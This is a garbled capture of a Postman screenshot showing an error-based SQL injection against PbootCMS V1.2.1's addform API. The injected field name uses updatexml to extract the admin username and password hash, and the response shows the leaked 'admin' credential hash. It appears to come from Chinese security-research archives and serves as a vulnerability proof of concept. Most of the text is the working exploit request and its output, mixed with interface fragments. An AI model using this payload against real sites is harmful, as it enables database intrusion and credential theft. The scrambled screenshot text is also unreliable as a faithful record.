 POST http://127.0.0.1/cms/PbootCMS-V1.2.1/api.php/cms/addform?fcode=1 Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Co
form-data x-www-form-urlencoded raw binary
contacts[content`) VALUES ( updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/ aa'
mobile 123
content 123
key value Bulk Ed
Body Cookies Headers (9) Tests Status: 200 OK Time: 231 ms
Pretty Raw Preview Save Response
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88' , 语句：INSERT INTO ay_message (`content`) VALUES ( updatexml(1,concat(0x7e,
(SELECT\/**\/distinct\/**\/concat(0x23,username,0x3a,password,0x23)\/**\/FROM\/**\/ay_user\/**\/limit\/**\/0,1),0x7e),1) );-- a`) SELECT 'aa'' UNION All SELECT UNION All SELECT UNION All
SELECT","rowtotal":1}
零组资料文库
先知社区